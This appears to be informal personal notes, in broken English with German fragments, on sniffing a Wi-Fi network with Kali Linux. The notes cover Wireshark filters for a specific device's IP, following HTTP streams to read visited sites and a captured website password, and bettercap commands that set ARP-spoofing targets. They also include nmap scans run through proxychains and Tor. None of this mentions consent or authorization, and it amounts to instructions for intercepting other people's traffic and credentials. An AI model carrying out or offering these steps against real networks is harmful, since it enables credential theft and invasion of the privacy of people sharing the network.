

Wlan sniffing mit Wireshark with ChatGPT and searchhistory

Youtbe Video https://www.youtube.com/watch?v=utfTNMTS2Do&t=180s

Start Tor Internet
sudo systemctl start tor

In Kali Linux
Ip route show
It shows the Internet connection for all devices

IN Kali Linux
repair
sudo apt update
sudo apt install --reinstall wireshark
IN Kali LInux
Aktivate the wlan0
sudo airmon-ng start wlan0

Open Wireshark in Kali Linux

Chose your interent connecion

You can type dns or http.request dns


It shows the HTTP Server Link to the Internet


Shows only from the IP Adresse/Device on the Wlan
ip.addr == 192.168.178.94
Ip mit dns
ip.addr == 192.168.178.94 && dns
Show ip addrese full with change the box


HTTP Webserver show the Website on the Internet who was connectet
Type http in Wireshark

Click right Follow HTTP Stream


Then you can see the Host the connected webiste

Password in the Website HTTP


Finde out the ip sender and the ip reciver

Find out the Ip addressen name in the Wlan
sudo su
bettercap
net.probe on
net.show
set arp.spoof.targets 192.168.178.94 or 192.168.178.139



Finde out the Ip address in the Internet or namp

IN Kali Linux
nmap -sP 192.168.178.94 or 192.168.178.25
proxychains4 nmap -sP 192.168.178.94 or 192.168.178.25



In wireshark
ip.addr == 192.168.178.94 ore ip.addr == 192.168.178.25 ore ip.addr == 192.168.178.139

In Destintion you find the target IP



IN Google Type the IP Address
Reverse IP Lookup
Link: https://mxtoolbox.com/ReverseLookup.aspx
Type the Ip in the searchfild for example 224.0.0.251
